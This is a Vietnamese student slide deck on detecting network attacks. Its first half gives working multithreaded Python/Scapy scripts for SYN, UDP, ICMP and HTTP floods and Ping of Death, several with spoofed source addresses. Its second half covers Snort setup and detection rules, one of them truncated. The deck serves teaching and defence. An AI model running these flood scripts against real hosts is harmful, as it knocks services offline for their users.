Slide 1

Kỹ thuật phát hiện tấn công mạng
Báo cáo:
Giảng viên hướng dẫn: Đỗ Thanh Nghị
Nguyễn Văn Tân - Nguyễn Thị Cẩm Linh - Lê Thị Thủy Tiên

Slide 2

Công cụ
Ubuntu Server
Python
Wireshark
Snort
Scapy

Slide 3
Phần 1: Nghiên cứu & thực hiện tấn công

Slide 4

TCP SYN Flood
Là một kiểu tấn công từ chối dịch vụ (DDos)
Bằng việc gửi liên tục gửi các packet tin yêu cầu kết nối (SYN)
→ Hậu quả: Làm cho Server phản hồi chậm, hoặc không đáp ứng kịp yêu cầu của client.
* Mô phỏng cách hoạt động

Slide 5

TCP SYN Flood
Chương trình tấn công
- Sử dụng:
Python
Scapy
Đa luồng
from scapy.all import *
import threading
ip = input("Enter the target to attack: ")
port = int(input("Port: "))
thr = int(input("Thread: "))
def tcp_syn(ip_adress, sport, dport, i):
while(True):
print("Threading: ", i)
s_address = RandIP()
d_adress = ip_adress
packet = IP(src=s_address, dst=d_adress)/TCP(sport=sport, dport=dport, seq=1255066, flags="S")
send(packet)
thrList = list ()
for i in range (thr) :
thrSyn = threading.Thread(target = tcp_syn, args = (ip, port, 1234, i,))
thrList.append(thrSyn)
thrSyn.start()
Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công TCP Syn Flood

Slide 6

UDP Flood
Sử dụng số lượng lớn User Datagram Protocol (UDP) được gửi đến server mục tiêu nhằm áp đảo khả năng xử lý và phản hồi của thiết bị. Firewall bảo vệ server mục tiêu cũng có thể bị cạn kiệt
* Mô phỏng cách hoạt động

Slide 7

UDP Flood
Chương trình tấn công
- Sử dụng:
Python
Scapy
from scapy.all import *
import threading
ip = input("Enter the target to attack: ")
thr = int(input("Thread: "))
def udp(address, i) :
while True:
print('Threading: ', i)
ip=IP(dst=address)
packet=ip/UDP()
send(packet)
thrList = list ()
for i in range(thr):
thrUdp = threading.Thread(target=udp, args=(ip, i))
thrList.append(thrUdp)
thrUdp.start()
Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công UDP Flood

Slide 8

Ping Flood
Là một kiểu tấn công từ chối dịch vụ (Dos)
Bằng các yêu cầu packets ICMP , khiến mục tiêu không thể có lưu lượng truy cập bình thường.
Có thể trở thành một tấn công DDoS hoặc tấn công Ddos phân tán.
* Mô phỏng cách hoạt động

Slide 9

Ping Flood
Chương trình tấn công
- Sử dụng:
Python
Scapy
from scapy.all import *
import threading
def icmp (i, ip):
while True:
print("Thread: ", i)
send(IP(src=RandIP(), dst=ip)/ICMP())
threadList = list()
ip = input("Enter the target to attack: ")
thr = int(input("Threading: "))
for i in range(thr) :
thrIcmp = threading.Thread(target = icmp, args = (i, ip))
threadList.append(thrIcmp)
thrIcmp.start()
Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công Ping Flood

Slide 10

HTTP Flood
Là một kiểu tấn công từ chối dịch vụ (DDos)
Được thiết kế để áp đảo server mục tiêu với các yêu cầu HTTP
Khi mục tiêu đã bão hòa với các yêu cầu và không thể đáp ứng lưu lượng truy cập thông thường, việc từ chối dịch vụ sẽ xảy ra đối với các yêu cầu bổ sung từ người dùng thực tế.
* Mô phỏng cách hoạt động

Slide 11

HTTP Flood
from scapy.all import *;
import socket as s
import threading
target_ip = input("Enter the target to attack: ")
target_port = int(input("Port: "))
thr = int(input("Threading: "))
def http (target_ip, target_port, i) :
try:
while True:
print("Thread: ", i)
client=s.socket(s.AF_INET, s.SOCK_STREAM)
client.connect((target_ip,target_port))
request="GET / HTTP/1.1\r\nHOST:{}\r\n\r\n".format(target_ip)
client.send(request.encode())
print("Da gui HTTP Get toi {}".format(s.gethostbyname(target_ip)))
client.close()
except Exception as e:
print(e)
sys.exit()
thrList = list()
for i in range (thr) :
thrHttp = threading.Thread(target = http, args = (target_ip, target_port, i,))
thrList.append(thrHttp)
thrHttp.start()
Chương trình tấn công
- Sử dụng:
Python
Scapy
Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công HTTP Flood

Slide 12

Ping of Death
Ping of Death (còn gọi là PoD) là một loại tấn công từ chối dịch vụ (DoS), trong đó kẻ tấn công cố gắng làm sập, mất ổn định hoặc đóng băng máy tính hoặc dịch vụ được nhắm mục tiêu, bằng cách gửi các gói tin có định dạng sai hoặc quá lớn bằng lệnh ping đơn giản.
* Mô phỏng cách hoạt động

Slide 13

Ping of Death
Chương trình tấn công
- Sử dụng:
Python
Scapy
from ast import While
from scapy.all import *
import threading
target = input("Enter the target to attack: ")
thr = int(input("Threading: "))
def PoD (target, i):
while True:
print("Threading: ", i)
rand_addr = RandIP()
ip_hdr = IP(src=rand_addr, dst=target)
packet = ip_hdr/ICMP()/("m"*60000)
send(packet)
thrList = list()
for i in range(thr):
thrPoD = threading.Thread(target = PoD, args = (target, i,))
thrList.append(thrPoD)
thrPoD.start()
Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công PoD

Slide 14

Phần 2: Phát hiện tấn công mạng

Slide 15




Cài đặt snort
Các bước cài đặt:
Install:
sudo apt update
sudo apt install snort
Cấu hình interface
Cấu hình address
Kiểm tra

Slide 16



Luật kiểm thử
Thêm luật khiểm thử vào file
“/etc/snort/rules/local.rules”
Add : “alert ip any any → any any (msg: “Snort Running”; sid: 100;)
→ In ra tin nhắn “SNORT RUNNING” khi có dữ truyền ở IP bất kì PORT bất kì đến IP bất kì PORT bất kì.
→

Slide 17



Luật cảnh báo PoD
Thêm luật khiểm thử vào file
“/etc/snort/rules/icmp.rules”
Add : “alert icmp any any → $HOME_NET any (dsize: > 10000; msg: “Ping of Death”; sid: 200;)
→ In ra tin nhắn “Ping of Death” khi có tấn công PoD từ IP bất kì PORT bất kì đến $HOME_NET PORT bất kì.
→

Slide 18
Luật cảnh báo Ping Flood
Thêm luật khiểm thử vào file
“/etc/snort/rules/icmp.rules”
Add : “alert icmp any any -> $HOME_NET any (msg:"ICMP flood"; sid:1000001; rev:1; classtype:icmp-event; detection_filter:track by_dst, count 500, seconds 3;)”
→ In ra tin nhắn “Ping of Death” khi có tấn công PoD từ IP bất kì PORT bất kì đến $HOME_NET PORT bất kì.

Slide 19


Luật cảnh báo Ping Flood

Slide 20
Luật cảnh báo SQL Injection
Thêm luật khiểm thử vào file
“/etc/snort/rules/icmp.rules”
Add : “alert tcp any any -> any 80 (msg: "SQL injection"; content: "%27"; sid: 8794438;)
alert tcp any any -> any 80 (msg: "SQL injection"; content: "22"; sid: 1827367589”
→ In ra tin nhắn “SQL Injection” khi có tấn công từ IP bất kì PORT bất kì đến $HOME_NET PORT bất kì.

Slide 21
